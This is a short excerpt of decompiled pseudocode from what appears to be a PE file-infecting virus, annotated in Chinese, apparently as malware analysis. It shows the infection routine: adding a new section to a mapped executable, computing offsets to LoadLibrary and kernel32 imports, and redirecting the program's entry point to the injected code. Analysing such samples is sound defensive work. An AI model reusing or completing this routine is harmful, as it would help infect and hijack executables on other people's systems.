 newsectionRVA = AddNewSection_20018342(
MapFileaddr,
aText,
sizeofPE + infect_2001AEB7 - injectdecodefunc_2001A518,
curfilesize); // 添加名为.text的新节,并返回新节的VA
if ( newsectionRVA )
{
filesize = Filesize;
NewsectionRVA = newsectionRVA;
numsub61 = AlignmentVitualSize20A00 - sizeofPE_func;// 计算真实文件大小末尾
Optionalheader = OptionalHeader;
subOEP_2001AC89 = newsectionRVA - OptionalHeader->AddressOfEntryPoint;// 计算新节的RVA与OEP的差值存储在subOEP_2001AC89
NumberOfSection = GetFileheader_20017DBB(MapFileaddr, curfilesize)->NumberOfSections;
OEP = Optionalheader->AddressOfEntryPoint;
SizeOFPE_2001AEB2 = sizeofPE; // 将SizeOfPE存储在SizeOFPE_2001AEB2
if ( FTs2loadLibrary_2001ADB1 )
FTs2loadLibrary_2001ADB1 = NewsectionRVA - FTs2loadLibrary_2001ADB1;// 计算处新节与loadLibrary（IAT）RVA的偏移
if ( Fts2kernel_2001ADB9 )
Fts2kernel_2001ADB9 = NewsectionRVA - Fts2kernel_2001ADB9;// 计算处新节与kernel32（IAT）RVA的偏移
Optionalheader->AddressOfEntryPoint = NewsectionRVA;// 修改PE的入口点
设置新节的RVA为PE的OEP
UnmapViewOfFile_20011CE9(&v40); // 关闭文件映射